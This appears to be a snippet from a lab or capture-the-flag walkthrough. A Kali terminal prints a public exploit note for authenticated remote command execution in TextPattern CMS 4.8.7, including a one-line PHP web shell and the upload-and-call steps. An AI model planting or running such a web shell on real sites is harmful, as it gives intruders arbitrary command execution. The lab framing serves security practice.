 (kali㉿kali)-[~/Maquinas/PG/driftingblues6]
$ cat 49996.txt
# Exploit Title : TextPattern CMS 4.8.7 - Remote Command Execution (Authenticated)
# Date : 2021/09/06
# Exploit Author : Mert Daş merterpreter@gmail.com
# Software Link : https://textpattern.com/file_download/113/textpattern-4.8.7.zip
# Software web : https://textpattern.com/
# Tested on: Server : Xampp
First of all we should use file upload section to upload our shell.
Our shell contains this malicious code: <?PHP system($_GET['cmd']);?>
1) Go to content section .
2) Click Files and upload malicious php file.
3) go to yourserver/textpattern/files/yourphp.php?cmd=yourcode;